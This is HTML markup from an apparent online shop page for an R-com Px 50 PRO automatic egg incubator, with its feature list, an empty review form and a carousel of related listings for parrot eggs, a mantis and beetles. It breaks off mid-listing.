				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													
	<h2>Description</h2>

<h1>R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator</h1>
<p>R-com Rcom Px 50 PRO 50 Fully Automatic <a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Digital Egg Incubator</a></p>
<ul class="prd-attributesList ui-listBulleted js-short-description">
<li>This incubator will house 48 Chicken size eggs, 116 Quail and 24 Goose size eggs in the automatic Egg turner.</li>
<li>Comes with 3 different size egg trays.</li>
<li>110 Volt with <a href="https://www.facebook.com/Exotic-Pets-170293416875290/">American</a> Plug for the US Market. Automatic Egg turner for ultimate convenience.</li>
<li>Precise Digital Thermometer read-out</li>
<li>Fully Automatic Egg Turning, Temperature and Humidity Control</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="3547">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Rated <strong class="rating">5</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Rated <strong class="rating">4</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Rated <strong class="rating">3</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Rated <strong class="rating">2</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Rated <strong class="rating">1</strong> out of 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://exoticanimalsforsaleonline.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-685" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm">
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2484 status-publish last instock product_cat-exotic-eggs product_cat-new-arrival has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2484">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Amazon-Parrot-eggs_Fotor-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amazon Parrot eggs" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/" data-id="2484" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2484"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/" data-key="eea4dfe17f" data-product-id="2484" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/">Amazon Parrot eggs</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" rel="tag">Fertile Hatching Eggs</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/amazon-parrot-eggs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2484" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2484" data-product_sku="" aria-label="Select options for &ldquo;Amazon Parrot eggs&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2484" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;">Amazon parrots are highly intelligent birds, very outgoing and renowned talkers.They adapt well to captivity, adjusting easily to their cage or aviary. Amazon birds are mostly a vivid green, but with vibrant splashes of color on or around their head, on their wings and on their tail feathers.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2470 status-publish first instock product_cat-exotic-eggs product_cat-new-arrival product_tag-cockatoo-eggs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2470">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Congo-African-Grey-Parrot-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ringneck Doves Eggs" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" data-id="2470" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2470"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" data-key="eea4dfe17f" data-product-id="2470" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/">Cockatoo Eggs</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" rel="tag">Fertile Hatching Eggs</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/cockatoo-eggs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2470" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2470" data-product_sku="" aria-label="Select options for &ldquo;Cockatoo Eggs&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;">Cockatiels have been kept in captivity for hundreds of years and thus been given time to become somewhat domesticated. Because of this, most cockatiels enjoy human interaction and are playful creatures in general.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2465 status-publish last instock product_cat-exotic-eggs product_cat-new-arrival product_tag-macaw-parrots-eggs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="2465">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/gold-macaw-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macaw Parrots Eggs" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/gold-macaw-ConvertImage-247x296.jpg 247w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/gold-macaw-ConvertImage-350x420.jpg 350w" sizes="auto, (max-width: 247px) 100vw, 247px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/" data-id="2465" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2465"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/" data-key="eea4dfe17f" data-product-id="2465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/">Blue &#038; Gold Macaw Parrots Eggs</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" rel="tag">Fertile Hatching Eggs</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/macaw-parrots-eggs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2465" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2465" data-product_sku="" aria-label="Select options for &ldquo;Blue &amp; Gold Macaw Parrots Eggs&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2465" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;"><strong>Blue and gold macaw</strong>, is one of the most popular of all parrots which is no surprise. This large macaw is strikingly beautiful; its pure white facial patch is lines with jet black feathers.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2441 status-publish first instock product_cat-feeder-inserts product_cat-insect product_cat-new-arrival has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="2441">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Malaysian-Blue-Mantis-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malaysian Blue Mantis" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/" data-id="2441" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2441"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/" data-key="eea4dfe17f" data-product-id="2441" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/">Malaysian Blue Mantis</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" rel="tag">Feeder Inserts</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/insect/" rel="tag">insect</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/malaysian-blue-mantis/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2441" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2441" data-product_sku="52" aria-label="Select options for &ldquo;Malaysian Blue Mantis&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2441" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;">Malaysian Blue Mantis is a medium sized Hierodulka species, but is distinctive for its stunning blue and green colouring, with beautiful orange and yellow markings on the inner femurs.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2433 status-publish last instock product_cat-new-arrival product_cat-reptiles product_tag-rhinoceros-beetles has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="2433">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Rhinoceros-Beetles-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rhinoceros Beetles" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/" data-id="2433" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2433"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/" data-key="eea4dfe17f" data-product-id="2433" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/">Rhinoceros Beetle</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" rel="tag">Reptiles</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/rhinoceros-beetles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2433" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2433" data-product_sku="" aria-label="Select options for &ldquo;Rhinoceros Beetle&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2433" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;">Rhinoceros Beetles are among the largest of beetles with some species reaching impressive sizes of up to 17cm in length. Their common name derives from the characteristic horn on the males of the species.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2431 status-publish first instock product_cat-new-arrival product_cat-reptiles has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2431">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/Egyptian-Predator-Beetle_Fotor-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/" data-id="2431" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2431"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/" data-key="eea4dfe17f" data-product-id="2431" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/egyptian-predator-beetle/">Egyptian Predator Beetle</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" rel="tag">Reptiles</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
